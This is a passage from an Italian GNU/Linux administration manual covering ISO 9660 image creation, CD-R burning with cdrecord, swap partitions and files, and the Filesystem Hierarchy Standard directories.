Crea un'immagine ISO 9660 nel file 'prova.img' di quanto contenuto a partire dalla directory '/home/tizio/elio/'. Vengono usate le estensioni Rock Ridge, attraverso l'opzione '**-r**', ma la proprietà e i permessi di file e directory vengono adattati nel modo generalmente più opportuno. L'opzione '**-J**' aggiunge le estensioni Joliet. Attraverso l'opzione '**-T**' si ottiene la creazione del file 'TRANS.TBL' in ogni directory.

#### # **mkhybrid -a -r -T -J -v -o prova.img /home/tizio/elio**

Come nell'esempio precedente, ma, attraverso l'opzione '**-a**', non vengono esclusi i file il cui nome contiene il simbolo '**˜**' o '**#**'.

```
# mkhybrid -r -T -J -v -o prova.img -b images/boot.img -c
boot/boot.cat 'pwd'
```
Crea un'immagine ISO 9660 in un file, a partire dalla directory corrente (l'indicazione viene ottenuta attraverso quanto restituito dal comando '**pwd**'). Vengono usate le estensioni Rock Ridge, con l'opzione '**-r**', in modo che la proprietà e i permessi di file e directory siano adattati nel modo generalmente più opportuno. L'opzione '**-J**' aggiunge le estensioni Joliet. Inoltre si utilizza il file 'images/ boot.img' per l'avvio del CD-ROM, e si crea il file 'boot/boot.cat' per lo stesso motivo.

### # **mkhybrid -r -T -J -v -o prova.img -b images/boot.img -c boot/boot.cat \$PWD**

Come nell'esempio precedente, con la differenza che la directory corrente viene ottenuta dalla variabile di ambiente '**PWD**'.

### 55.1.6 Esperimenti con il file system ISO 9660

Prima di arrivare alla realizzazione di un CD-ROM occorre fare qualche esperimento non distruttivo. Si suppone che si tratti dell'utente '**tizio**' che ha costruito una struttura a partire dalla directory 'prova/' discendente dalla propria directory personale.

```
$ mkisofs -r -T -v -o ˜/prova.img ˜/prova[ Invio ]
```
In questo modo è stato creato il file 'prova.img' nella directory personale dell'utente. Per verificare il risultato si può eseguire il montaggio dell'immagine appena creata, ma per questo occorre avere i privilegi dell'utente '**root**'.

```
$ su[ Invio ]
```

```
Password: *******[ Invio ]
```
#### # **mount -o loop -t iso9660 /home/tizio/prova.img /mnt/cdrom**[ *Invio* ]

Se tutto va bene, da questo momento l'immagine risulta collegata alla directory '/mnt/cdrom/'. Al termine si smonta l'immagine nel modo solito.

```
# umount /mnt/cdrom[ Invio ]
```
Volendo, un'immagine di un file system ISO 9660 può risiedere in un disco normale, o meglio, un disco normale può essere utilizzato come se fosse un CD-ROM. Quello che si ottiene è sempre un'unità in sola lettura, perché il tipo di file system non consente la modifica.

Supponendo che con l'esempio precedente si fosse ottenuto un file di dimensione inferiore o al massimo uguale a quella di un dischetto, si può riversare tale immagine nel modo seguente:

#### # **cp /home/tizio/prova.img /dev/fd0**[ *Invio* ]

Una volta trasferito si può montare il dischetto come se si trattasse di un CD-ROM.

```
# mount -t iso9660 /dev/fd0 /mnt/cdrom[ Invio ]
```
Al termine si smonta il dischetto nel modo solito.

# **umount /mnt/cdrom**[ *Invio* ]

# 55.2 Masterizzazione

Per giungere alla realizzazione di un proprio CD, occorre un'unità per la masterizzazione e il software adatto per trasferire un'immagine ISO 9660 nel CD vergine. In questa parte viene spiegato il procedimento a grandi linee. Prima di giungere alla masterizzazione vera e propria, e comunque prima di acquistare un masterizzatore, è necessario leggere tutta la documentazione disponibile al riguardo, a cominciare da *CD-Writing HOWTO* di Winfried Trümper.

Il CD che può essere realizzato in casa è un CD-R, ovvero un *Compact Disk Recordable*. Si distingue dai CD industriali per il fatto di utilizzare un sottile strato d'oro, mentre quelli normali utilizzano uno strato di alluminio.

# 55.2.1 Masterizzatore SCSI

Il masterizzatore più comune è di tipo SCSI e per questo è necessario che il kernel sia stato predisposto opportunamente.

- *SCSI support* (21.2.8) **Y**
- *SCSI disk support* (21.2.8) **Y**
- *SCSI CD ROM support* (21.2.8) **Y**
- *SCSI generic support* (21.2.8) **Y**

Oltre a questo occorre avere indicato il tipo di unità di controllo SCSI.

La registrazione di un CD-R attraverso un'unità SCSI avviene per mezzo di un dispositivo SCSI generico, utilizzando i file di dispositivo '/dev/sc\*'. Questo significa anche che il programma di registrazione richiede l'identificazione dell'unità SCSI attraverso dei modi inconsueti. È necessario determinare di quale unità di controllo SCSI si tratta (probabilmente è l'unica installata), il numero dell'unità SCSI e l'eventuale LUN (se il LUN non viene utilizzato, questo corrisponderà semplicemente a zero).

# 55.2.2 Masterizzatore IDE/ATAPI

A titolo informativo, vale la pena di annotare cosa si può fare, o tentare di fare, se si vuole utilizzare un masterizzatore che utilizza l'interfaccia IDE/ATAPI. Queste informazioni **non** sono state verificate in pratica.

Generalmente occorre abilitare l'emulazione SCSI all'interno della gestione ATAPI. In pratica, oltre alle indicazioni già viste per la masterizzazione utilizzando un'interfaccia SCSI, occorre modificare quanto segue:

- *Include IDE/ATAPI CDROM support* (21.2.6) **N**
- *SCSI emulation support* (21.2.6) **Y**

Eventualmente, si può avere cura di far funzionare il masterizzatore come unità *master*.

Utilizzando un *kernel* predisposto in questo modo, le unità CD-ROM risulteranno accessibili attraverso i dispositivi '/dev/scd\*', e non più attraverso quelli corrispondenti ai dispositivi IDE. Per verificare il riconoscimento di queste unità pseudo-SCSI, si può provare a utilizzare '**cdrecord**' con l'opzione '**-scanbus**'.

# 55.2.3 Problemi legati alla masterizzazione

La registrazione di un CD-R è un'operazione a senso unico senza possibilità di ripensamenti né ritardi. Se qualcosa non va, il CD che si ottiene è da buttare. Vanno tenute a mente alcune regole fondamentali:

- il flusso di dati verso il masterizzatore deve essere costante e si deve mantenere alla velocità di registrazione del masterizzatore stesso;
- il masterizzatore non deve essere interessato da vibrazioni;
- prima della registrazione, il CD-R vergine deve essere pulito perfettamente.

Il problema legato al flusso di dati costante è probabilmente il più delicato. Questo generalmente impedisce di utilizzare per altre attività l'elaboratore con cui si esegue la masterizzazione. Anche il problema della vibrazioni non deve essere trascurato; un urto potrebbe rovinare la registrazione, ma nello stesso modo, anche un'intensa attività del disco fisso può produrre delle vibrazioni che possono interferire con la registrazione del CD-R.

Per ultimo va considerato anche il problema della pulizia del CD-R vergine: prima della registrazione è opportuno afferrarlo con cura in modo da non sporcare il lato che deve essere inciso. Una volta registrato, sarà meno importante il problema della pulizia.

# 55.2.4 # cdrecord

cdrecord [*opzioni\_generali*] dev=*dispositivo* [*opzioni\_di\_traccia*] *traccia*...

'**cdrecord**' è un programma in grado di registrare CD-R attraverso un gran numero di unità, principalmente SCSI. Per conoscere precisamente quali unità è in grado di gestire conviene consultare la documentazione interna e in particolare la pagina dedicata a questo programma: <http://www.fokus.gmd.de/hthp/employees/ schilling/cdrecord.html>.

Per l'utilizzo di unità SCSI occorre conoscere precisamente le coordinate dell'unità di masterizzazione. L'indirizzo può essere composto nei due modi seguenti:

dev=*unità\_controllo\_SCSI*,*SCSI\_ID*,*LUN*

dev=*SCSI\_ID*,*LUN*

In pratica, il secondo modo può essere utilizzato quando si dispone di un'unica unità di controllo SCSI.

Le tracce sono semplicemente nomi di file da usare durante la registrazione. Se si intende utilizzare lo standard input si deve indicare un trattino singolo ('**-**').<sup>2</sup>

Eventualmente, utilizzando l'opzione '**-scanbus**', è possibile conoscere quali unità di controllo SCSI sono installate, assieme all'indicazione delle unità SCSI collegate e alle loro coordinate. Questa opzione è tanto più utile se si utilizzano unità ATAPI (IDE) con l'emulazione SCSI.

### Alcune opzioni generali

Le opzioni generali vanno indicate prima della specificazione delle coordinate necessarie a raggiungere l'unità di registrazione.

-v

———

Durante la registrazione emette più informazioni.

-V

Durante la registrazione emette più informazioni legate al trasporto SCSI. L'uso di questa opzione è sconsigliabile in generale, perché genera un rallentamento che potrebbe provocare l'interruzione della registrazione.

-dummy

Permette di eseguire tutte le operazioni in simulazione. In pratica, tutto avviene come nella realtà, tranne per il fatto che il laser viene lasciato spento.

-multi

Permette la registrazione multisessione. È importante ricordare che non tutti i lettori CD-ROM sono in grado di leggere CD multisessione.

-fix

Permette di concludere una registrazione in cui l'operazione non sia già stata fatta automaticamente. Generalmente, questa opzione non viene utilizzata.

-eject

Espelle il disco alla fine delle operazioni.

speed=*velocità*

Permette di definire la velocità di registrazione. Il valore da inserire è un numero intero corrispondente a un multiplo della velocità standard di riproduzione di un CD audio: 175 Kibyte/s. Per fare un esempio, il numero quattro corrisponde a quello che di solito si esprime come «x4» o «4x».

<sup>2</sup>Generalmente, l'utilizzo di una pipeline per generare l'input di un programma di masterizzazione dei CD-R è sconsigliabile. Ciò perché potrebbero verificarsi dei ritardi nel flusso di dati che giunge all'unità di masterizzazione, provocando l'interruzione irreversibile della registrazione stessa.

#### Alcune opzioni di traccia

Le opzioni di traccia possono essere alternate tra i nomi dei file che rappresentano le tracce da registrare. La validità dell'effetto di queste opzioni riguarda le tracce successive, fino a che non si incontrano opzioni contrarie.

### ——— -data

Questa opzione è predefinita e permette di specificare che le tracce seguenti contengono dati ISO 9660 o Rock Ridge.

-pad

Aggiunge alla fine delle tracce una pausa di circa 15 secondi. Questa opzione può essere utile se il lettore risulta incapace di leggere gli ultimi settori delle tracce.

-bytes=*dimensione*

Questa opzione permette di specificare la dimensione in byte dell'immagine della traccia successiva. Può essere necessaria tale indicazione quando si tratta di una partizione di un disco, per cui la dimensione reale della traccia è inferiore a quella della partizione stessa. Generalmente si utilizza un'immagine in un file, la cui dimensione coincide con quella della traccia, per cui questa opzione non ha la necessità di essere inserita.

### Esempi

#### # **cdrecord -scanbus**

Scandisce le unità SCSI reali, e quelle emulate, elencando ciò che trova.

# **cdrecord -v speed=1 dev=0,2,0 -data traccia.img**

Esattamente come nell'esempio precedente, indicando esplicitamente di utilizzare la prima unità di controllo SCSI.

# **cdrecord -v speed=1 dev=2,0 -data traccia.img**

Inizia la registrazione a velocità normale del file 'traccia.img', nell'unità SCSI numero due senza LUN.

```
# cdrecord -v speed=4 dev=3,0 -data traccia.img
```
Inizia la registrazione a una velocità quadrupla (x4) del file 'traccia.img', nell'unità SCSI numero tre senza LUN.

# 55.3 Estrazione delle tracce

Un file system ISO 9660 può trovarsi in un CD-ROM o in un altro tipo di unità di memorizzazione, precisamente nella prima traccia dati. Qualunque sia la situazione, questa traccia dati può avere una dimensione inferiore all'unità di memorizzazione. Trovandosi nella necessità di estrarla, è utile conoscerne tale dimensione.

Se c'è il modo di montarlo, basta utilizzare successivamente il comando '**df**' per sapere esattamente il numero di Kibyte contenuti; ma in alternativa si può utilizzare il programma '**isosize**' contenuto nel pacchetto di X-CD-Roast (capitolo 244). Per la precisione dovrebbe trovarsi nella directory '/usr/lib/xcdroast\*/ bin/':

### # **/usr/lib/xcdroast\*/bin/isosize /dev/cdrom**

Il comando mostra in che modo sia possibile determinare la dimensione della prima traccia dati del CD-ROM inserito nel lettore corrispondente al dispositivo '/dev/cdrom' (quello predefinito). Volendo estrarre la traccia, senza altri dati aggiuntivi, si potrebbe utilizzare '**dd**' nel modo seguente:

### # **dd if=/dev/cdrom of=traccia bs=1b count='isosize /dev/cdrom'**

In questo caso si suppone che '**isosize**' sia accessibile attraverso l'elenco dei percorsi di ricerca per gli eseguibili, della variabile di ambiente '**PATH**'.

# 55.3.1 Verifica di un CD-R appena registrato

La verifica del successo o meno nella registrazione di un CD-R può essere fatta in un modo piuttosto semplice: leggendo tutto il contenuto e verificando se con questa operazione si ottengono delle segnalazioni di errori.

Supponendo di disporre di un lettore per CD-ROM in corrispondenza del dispositivo '/dev/hdc', si potrebbe procedere come segue:

#### # **cat /dev/hdc > /dev/null 2> /tmp/errori.txt**

Se tutto va bene, alla fine si ottiene un file '/tmp/errori.txt' vuoto. Altrimenti il file riporta una segnalazione del tipo seguente:

cat: /dev/hdc: I/O error

Alle volte si possono osservare sullo schermo delle segnalazioni di errore aggiuntive anche quando il file '/ tmp/errori.txt', o un suo equivalente, risulta vuoto alla fine del test. Dal momento che sia lo standard output che lo standard error del comando sono ridiretti, si tratta di messaggi estranei provenienti dal sistema. A tali messaggi di errore corrispondono poi dei nuovi tentativi, e solo se il sistema non riesce in alcun modo a superare tali errori si genera un errore tale da coinvolgere il comando stesso, che poi lo segnala attraverso lo standard error.

Se si ottiene una segnalazione di errore attraverso lo standard error di un comando di lettura, come '**cat**', il CD-ROM è difettoso, altrimenti gli errori segnalati sullo schermo sono ignorabili. Inoltre, è il caso di ricordare che prima di iniziare il controllo di un altro CD-ROM, è necessario cancellare il file di destinazione dello standard error.

# **rm /tmp/errori.txt ; cat /dev/hdc > /dev/null 2> /tmp/errori.txt**

Tuttavia, si potrebbe fare meglio utilizzando il programma '**isosize**' già descritto nella sezione precedente. In questo modo si evitano tentativi di lettura oltre la fine della traccia, che generano normalmente degli errori tali da creare un po' di confusione:

# **dd if=/dev/cdrom of=/dev/null bs=1b count='isosize /dev/cdrom'**

# 55.4 CD-ROM con file system differenti

Un CD-R può essere masterizzato anche utilizzando per la traccia dati un file system differente dal solito ISO 9660. Evidentemente, qualunque cosa sia, alla fine sarà possibile solo l'accesso in lettura. In questo senso è da considerare la possibilità di utilizzare i CD-R per l'archiviazione di un file singolo (tar+gzip, o qualcosa del genere), senza la necessità di creare l'immagine di un file system vero e proprio.

# 55.5 Riferimenti

- Jeff Tranter, *CDROM HOWTO*
- Winfried Trümper, *CD-writing HOWTO*

# Memoria virtuale

La memoria virtuale è un'estensione della memoria centrale attraverso l'utilizzo della memoria di massa. In pratica, l'estensione apparente della memoria RAM avviene attraverso lo *scambio* con un'area adibita a questo scopo nel disco fisso. Il termine inglese *swap* deriva da questa continua operazione di scambio.

Utilizzando GNU/Linux, se non si dispone di una quantità di memoria RAM molto grande (anche molto superiore a 16 Mibyte) è necessario attivare il meccanismo della memoria virtuale. La tabella 56.1 elenca i programmi e i file a cui si accenna in questo capitolo.



Tabella 56.1. Riepilogo dei programmi e dei file per la gestione della memoria virtuale.

# 56.1 Creazione di una partizione o di un file di scambio

Con GNU/Linux è possibile attivare la gestione della memoria virtuale utilizzando due tipi di aree nel disco fisso: una partizione dedicata o un file. Dal momento che possono essere gestite diverse aree di scambio, conviene attivarne almeno una, utilizzando una partizione dedicata. In pratica, la partizione di scambio dovrebbe consentire almeno la gestione normale del sistema, mentre i file di scambio potrebbero servire come un mezzo eccezionale per estenderne la dimensione.

In questo senso, la scelta della dimensione della partizione di scambio è importante perché una volta deciso, questa normalmente non può più essere cambiata facilmente. La dimensione massima di un'area di scambio è di 128 Mibyte se si utilizzano kernel 2.0.\* o precedenti (mentre nella serie 2.2.\* questo limite è stato superato), e possono esserne definite un massimo di 16. In generale, per la partizione di scambio è conveniente utilizzare una dimensione pari ad **almeno** la stessa quantità della memoria RAM effettiva, con un minimo di circa 20 Mibyte.<sup>1</sup>

Prima di poter attivare la gestione della memoria virtuale è necessario creare lo spazio in cui potranno risiedere le aree di scambio relative. Questo vale anche nel caso in cui per questo si vogliano utilizzare dei file.

# 56.1.1 Partizione di scambio

La creazione di una partizione di scambio per la memoria, procede nello stesso modo con cui si crea una qualunque altra partizione. In questo caso non c'è la necessità di eseguire un avvio del sistema operativo su tale partizione, di conseguenza si possono usare anche partizioni logiche contenute in partizioni estese senza problemi di alcun tipo.

La creazione della partizione richiede l'utilizzo di '**fdisk**', oppure di '**cfdisk**', e occorre ricordare in particolare di assegnare alla partizione il tipo corretto di identificatore: '**82**' (Linux-swap).

# 56.1.2 File di scambio

La caratteristica necessaria di un file destinato a fungere da area di scambio è quella di essere continuo; non può quindi essere frammentato. Il modo corretto per creare un file con queste caratteristiche è quello di utilizzare il programma '**dd**' nel modo seguente:

### dd if=/dev/zero of=*file\_da\_creare* bs=4k count=*dimensione*

In questo caso, la dimensione fa riferimento a blocchi di 4 Kibyte, pari a quanto stabilito con l'opzione '**bs=4k**'. In effetti, la dimensione ottimale di un file del genere è un multiplo di 4 Kibyte perché le pagine di memoria, utilizzate durante lo scambio della stessa, sono di questa dimensione.

Per esempio, volendo creare il file di scambio '/swap1' di 8 Mibyte si può procedere come segue:

### # **dd if=/dev/zero of=/swap1 bs=4k count=2096**

<sup>&</sup>lt;sup>1</sup>Riservare uno spazio più grande del necessario per la memoria virtuale, non può essere dannoso; al massimo si traduce in uno spreco di spazio nel disco fisso.

Se tutto si conclude come desiderato, si ottiene una risposta del tipo seguente:

2096+0 records in 2096+0 records out

# 56.2 Inizializzazione

Un'area di scambio deve essere inizializzata prima di poterla attivare per il suo scopo. Il programma in grado di farlo è '**mkswap**'.

Prima di usare '**mkswap**' occorre fare attenzione: l'inizializzazione che viene fatta cancella i dati della partizione o del file.

Il rischio è quello di inizializzare una partizione sbagliata o un file sbagliato.

Un'altra cosa da considerare è che non si può inizializzare un'area di scambio mentre questa è in uso. Ciò dovrebbe essere intuitivo, ma alle volte si dimentica di fare attenzione a questo particolare.

# 56.2.1 # mkswap

mkswap [-c] *dispositivo* [*dimensione\_in\_blocchi*]

'**mkswap**' permette di predisporre una partizione o un file per lo scambio, ovvero la gestione della memoria virtuale. In generale è preferibile utilizzare una partizione dedicata che può essere creata con l'aiuto di '**fdisk**', definendola come Linux-swap.

È preferibile utilizzare tutti gli argomenti, in modo da richiedere un controllo dell'unità (attraverso l'opzione '**-c**') e specificando anche la dimensione in blocchi (i blocchi sono di 1 024 byte in questo caso).

### Esempi

```
# mkswap -c /dev/hda3 33264
```
Viene inizializzata la partizione di scambio '/dev/hda3' specificando una dimensione di 33 264 blocchi, pari a circa 32 Mibyte.

```
# mkswap -c /swap1 8192
```
Inizializza il file di scambio '/swap1' creato precedentemente con una dimensione di 8 Mibyte.

# 56.3 Attivazione e disattivazione della memoria virtuale

Per fare in modo che un'area di scambio venga utilizzata per il suo scopo, occorre attivarne la gestione. L'operazione è compiuta dal programma '**swapon**'.

Il meccanismo è simile a quello dell'attivazione di un file system che si ottiene con il montaggio dei dischi o delle partizioni. Per questo motivo, l'attivazione delle aree di scambio può essere gestita automaticamente attraverso la configurazione del file '/etc/fstab'.

# 56.3.1 # swapon, swapoff

```
swapon [opzioni] [dispositivo|file]
swapoff [opzioni] [dispositivo|file]
```
'**swapon**' attiva l'utilizzo di un dispositivo, o di un file, per la gestione della memoria virtuale. Di solito si tratta di una partizione o un di file di scambio creati e inizializzati appositamente. Normalmente, '**swapon**' viene chiamato da uno degli script della procedura di inizializzazione del sistema e questo allo scopo di attivare le aree di scambio previste all'interno del file '/etc/fstab'.

'**swapoff**' è l'opposto di '**swapon**' e si occupa di disattivare la memoria virtuale su un particolare dispositivo o file per lo scambio, oppure su tutti quelli indicati nel file '/etc/fstab'. Utilizza la stessa sintassi e le stesse opzioni di '**swapon**'. In effetti si tratta normalmente solo di un collegamento al programma '**swapon**' che si comporta così quando viene avviato con questo nome: '**swapoff**'.

Le partizioni o i file di scambio attivati manualmente, e non quindi con l'ausilio della configurazione del file '/etc/fstab', devono essere disattivati manualmente prima della conclusione dell'attività di GNU/Linux.

### Alcune opzioni

-a

Viene attivata la memoria virtuale con l'utilizzo di tutti i dispositivi indicati come file system '**swap**' all'interno del file '/etc/fstab'. Se si usa questa opzione non deve essere indicato alcun dispositivo negli argomenti.

### Esempi

# **swapon /dev/hda3**

Utilizza la partizione '/dev/hda3' come memoria virtuale.

```
# swapon /swap1
```
Utilizza il file '/swap1' come memoria virtuale.

```
# swapon -a
```
Avvia la gestione della memoria virtuale con tutte le partizioni e i file indicati per questo scopo nella configurazione di '/etc/fstab'.

```
# swapoff /dev/hda3
```
Termina la gestione della memoria virtuale con la partizione '/dev/hda3'.

```
# swapoff /swap1
```
Termina la gestione della memoria virtuale con il file '/swap1'.

```
# swapoff -a
```
Termina la gestione della memoria virtuale con tutte le partizioni indicate così nel file '/etc/fstab'.

# 56.3.2 Gestione automatica attraverso /etc/fstab

Per quanto riguarda la gestione della memoria virtuale, il file '/etc/fstab' permette di definire quali partizioni e file debbano essere utilizzati automaticamente per questo scopo. La configurazione di '/etc/ fstab' per la gestione della memoria virtuale è praticamente obbligatoria, a meno di provvedere ogni volta alla sua attivazione e disattivazione attraverso l'uso diretto di '**swapon**' e '**swapoff**'.

L'esempio seguente mostra due record ipotetici di '/etc/fstab' per l'attivazione della partizione '/dev/ hda3' e del file '/swap1':



# 56.3.3 Procedura di inizializzazione del sistema

Durante l'esecuzione della procedura di inizializzazione del sistema, si distinguono due fasi per l'attivazione delle aree di scambio della memoria: prima dell'attivazione dei file system vengono attivate le partizioni di scambio; dopo, anche i file di scambio.

Nel file '/etc/fstab' non si riesce a distinguere quali siano le partizioni e quali i file, per cui è necessario un trucco molto semplice. Nella prima fase viene eseguito '**swapon**' con l'opzione '**-a**': potranno essere attivate solo le partizioni di scambio, perché l'unico file system in funzione dovrebbe essere quello principale che inizialmente è in sola lettura. In pratica, '**swapon**' tenta di attivare anche i file, ma senza riuscirci.

Nella seconda fase, quando i file system sono in funzione, viene eseguito nuovamente '**swapon**', e questa volta le partizioni già attivate non potranno essere attivate nuovamente, mentre i file di scambio verranno trovati e attivati.

```
echo "attivazione delle partizioni di swap"
swapon -a
...
echo "attivazione dei file di swap"
swapon -a 2>&1 | grep -v "busy"
...
```
In presenza di file di scambio, l'arresto del sistema deve avvenire nel modo corretto: prima si devono disattivare i file di scambio, quindi si possono smontare i file system (riportando quello principale in sola lettura), e infine si possono disattivare le partizioni di scambio.

In pratica, spesso si disattiva subito tutta la gestione della memoria virtuale, ma questo rende problematica la conclusione delle operazioni su sistemi dotati di poca memoria. Anche sotto questo aspetto, è sempre consigliabile di evitare l'utilizzo di file di scambio.

# Gerarchia del file system

La struttura dei file system di ogni sistema operativo Unix è diversa da quella degli altri. Spesso, per mantenere la compatibilità con altri ambienti si utilizzano dei collegamenti simbolici. Con essi si può simulare la presenza di directory e file che in realtà non esistono dove si vuole fare sembrare che siano. La tecnica dell'uso di collegamenti simbolici può essere usata anche per personalizzare in qualche modo la struttura del proprio file system, facendo in modo però che i programmi normali continuino a trovare quello che serve loro, dove si aspettano che sia.

# 57.1 Organizzazione di una gerarchia

Quando si organizza un file system è importante distinguere tra diversi tipi di file:

- statici o variabili;
- condivisibili o non condivisibili;
- indispensabili per l'avvio del sistema o meno.

Ciò che è statico può essere reso accessibile in sola lettura (esecuzione compresa), mentre il resto deve essere accessibile necessariamente anche in scrittura. Ciò che è condivisibile può essere utilizzato da più elaboratori contemporaneamente, il resto no. Ciò che è indispensabile per l'avvio dell'elaboratore, non può, o non dovrebbe, essere collocato in file system remoti.

Purtroppo non è detto che la distinzione sia sempre netta.

# 57.2 File system standard

Nelle sezioni seguenti viene descritta la struttura essenziale (la gerarchia) di un file system standard, secondo il documento FHS (*Filesystem Hierarchy Standard*), a cui dovrebbero adeguarsi le distribuzioni GNU/Linux. Per maggiori dettagli si può consultare l'originale all'indirizzo <http://www.pathname.com/fhs>.

# 57.2.1 / – la radice

La directory radice è quella che contiene tutte le altre. Di solito contiene solo directory con l'unica eccezione del file del kernel che può risiedere qui o in '/boot/'. La struttura che si dirama dalla directory radice può essere riassunta dall'elenco seguente:

- '/bin/' binari essenziali;
- '/boot/' file statici per l'avvio del sistema;
- $\cdot$  '/dev/' file di dispositivo;
- '/etc/' configurazione particolare del sistema;
- '/home/' directory personali degli utenti;
- '/lib/' librerie essenziali e moduli del kernel;
- '/mnt/' punti di innesto temporanei;
- $\sqrt{\frac{1}{2}}$  /  $\frac{1}{2}$  applicativi aggiuntivi;
- '/proc/' informazioni vitali sul kernel e sui processi;
- '/root/' directory personale dell'utente '**root**';
- $\cdot$  '/tmp/' file e directory temporanei;
- $\cdot$  '/usr/' gerarchia secondaria;
- '/var/' dati variabili.

# 57.2.2 /bin/ e /sbin/ – binari essenziali

La directory '/bin/' contiene gli eseguibili di uso comune più importanti. I file al suo interno sono generalmente accessibili in esecuzione a tutti gli utenti. La directory '/sbin/' contiene eseguibili allo stesso livello di importanza di '/bin/', ma il cui utilizzo è generalmente di competenza dall'utente '**root**'.

La distinzione non è dovuta tanto a motivi di sicurezza, quanto all'esigenza di mettere un po' di ordine tra gli eseguibili. Infatti, i file contenuti in '/sbin/' sono generalmente accessibili anche agli utenti comuni (purché i permessi di questi file non siano stati modificati per esigenze particolari), ma questa directory non viene inclusa nell'elenco dei percorsi degli eseguibili (variabile '**PATH**') degli utenti.

La directory '/bin/', in particolare, dovrebbe contenere una shell compatibile con quella di Bourne e una compatibile con la shell C.

# 57.2.3 /boot/ – file statici per l'avvio del sistema

La directory '/boot/' contiene i file utilizzati da LILO, o da altri sistemi analoghi, per predisporre il caricamento del sistema operativo (*boot*). In particolare può contenere il kernel quando questo non si trova nella directory radice.

Negli elaboratori i386 è generalmente necessario che i file contenuti in questa directory, kernel incluso, siano collocati entro il 1024-esimo cilindro. Quando si utilizzano dischi con un numero di cilindri superiore, è necessario collocare questa directory in una partizione separata, che si trovi nella prima parte del disco.

# 57.2.4 /dev/ – file di dispositivo

La directory '/dev/' contiene una lunga serie di file di dispositivo. Perché i vari componenti fisici dell'elaboratore possano funzionare, occorre che per ognuno di essi sia stato previsto il file di dispositivo relativo, in questa directory. In pratica, è come se si trattasse di driver di dispositivo. Spesso, quando si vuole utilizzare un nome predefinito per un dispositivo, si utilizza un collegamento simbolico che punta a quello che serve effettivamente.

Regolando opportunamente i permessi di questi file si controlla l'utilizzo diretto delle unità fisiche da parte degli utenti.

All'interno di questa directory è contenuto il programma '**MAKEDEV**' (di solito si tratta di uno script) utile per ricreare o aggiungere eventuali file di dispositivo mancanti, rispettando le convenzioni della distribuzione GNU/Linux che si utilizza.

# 57.2.5 /etc/ – configurazione particolare del sistema

La directory '/etc/' contiene una lunga serie di file di configurazione che riguardano l'intero sistema e che non possono essere condivisi con altri. Oltre a file normali, contiene anche directory, sempre riferite alla configurazione. Tra queste directory, in particolare:

- 'X11/' contiene la configurazione per il sistema grafico X, assieme a quella dei gestori di finestre;
- 'opt/*applicativo*/' contiene la configurazione specifica di programmi inseriti all'interno della gerarchia '/opt/';
- 'skel/' contiene le configurazioni di partenza per i nuovi utenti;
- 'rc.d/', o eventualmente un'altra simile, contiene i file utilizzati dalla procedura di inizializzazione del sistema (secondo lo stile System V).

# 57.2.6 /home/ – directory personali degli utenti

La directory '/home/' è normalmente il punto di partenza per tutte le directory personali degli utenti. Se il sistema viene utilizzato da molti utenti, può essere conveniente (e a volte addirittura necessario) dirottare il contenuto di questa directory in un altro disco e di conseguenza in un file system secondario montato in questo punto.

# 57.2.7 /lib/ – librerie condivise essenziali e moduli del kernel

La directory '/lib/' è il contenitore dei file di libreria (*library*) necessari per i programmi di uso generale. Devono trovarsi qui le librerie necessarie agli eseguibili che possono trovarsi in '/bin/' e '/sbin/'. Le librerie che riguardano solo programmi collocati al di sotto di '/usr/', non appartengono a questa directory. Assieme ai file di libreria, si trova una directory che si articola ulteriormente e contiene i moduli del kernel:

• 'modules/'.

# 57.2.8 /mnt/ – punto di innesto per l'inserzione temporanea di altri file system

La directory '/mnt/' è normalmente vuota e serve come punto di collegamento generico per un altro file system. Quando si utilizzano sistematicamente alcune unità a disco come CD-ROM, dischetti o altre unità rimovibili, si creano solitamente delle directory apposite discendenti da '/mnt/', come '/mnt/cdrom/', '/mnt/floppy/' e simili, per potervi montare i dischi relativi, e quindi accedevi.

# 57.2.9 /opt/ – applicativi aggiunti (add-on)

La directory '/opt/' è il punto di partenza per l'installazione di applicativi addizionali. Tali applicativi dovrebbero risultare collocati ognuno in una propria sottodirectory, nella forma '/opt/*applicativo*/', e in particolare dovrebbero contenere almeno la directory 'bin/' ('/opt/*applicativo*/bin/') ed eventualmente anche 'man/' ('/opt/*applicativo*/man/').

Quanto contenuto a partire dalla directory '/opt/' deve essere statico, e quindi accessibile in sola lettura, per cui, i file variabili di questi applicativi devono trovarsi all'interno di '/var/opt/*applicativo*/' e i file di configurazione in '/etc/opt/*applicativo*/'.

# 57.2.10 /proc/ – informazioni vitali sul kernel e sui processi

La directory '/proc/' è una directory vuota utilizzata per montare il file system omonimo. I file (e le directory) contenuti in questo file system virtuale sono indispensabili ai programmi che hanno la necessità di accedere alle informazioni sul sistema.

Quando si esegue una copia di sicurezza di tutto il file system (*backup*), questa directory non deve essere copiata. Basterà ricrearla vuota al momento del recupero, con i soli permessi di lettura ed esecuzione (attraversamento):  $0.444<sub>8</sub>$ .

# 57.2.11 /root/ – directory personale dell'utente root

La directory '/root/' è la directory personale dell'utente '**root**'. Ci sono molti validi motivi per evitare di mescolarla insieme a quelle degli utenti comuni. Vale la pena di tenere presente che così facendo è possibile impedire gli accessi più facilmente. Inoltre è opportuno che questa directory sia collocata nel file system principale, proprio perché l'amministratore deve essere in grado di accedere anche quando il sistema viene avviato in situazioni di emergenza, e non si possono montare altri file system.

Comunque, questa collocazione è considerata facoltativa.

# 57.2.12 /tmp/ – file temporanei

La directory '/tmp/' è destinata a contenere file provvisori e potrebbe essere anche collocata in un disco virtuale basato su memoria volatile (disco RAM).

Non sempre i programmi che creano dei file provvisori in questa directory, provvedono poi anche alla loro eliminazione. Se la directory è stata collocata in un disco normale, di tanto in tanto, conviene darci un'occhiata e poi procedere a eliminare tutto quello che non serve.

Volendo è possibile anche inserire in uno script di quelli utilizzati dalla procedura di inizializzazione del sistema un'istruzione di eliminazione di tutti i file contenuti in questa directory, in modo che a ogni avvio del sistema, questa venga ripulita.

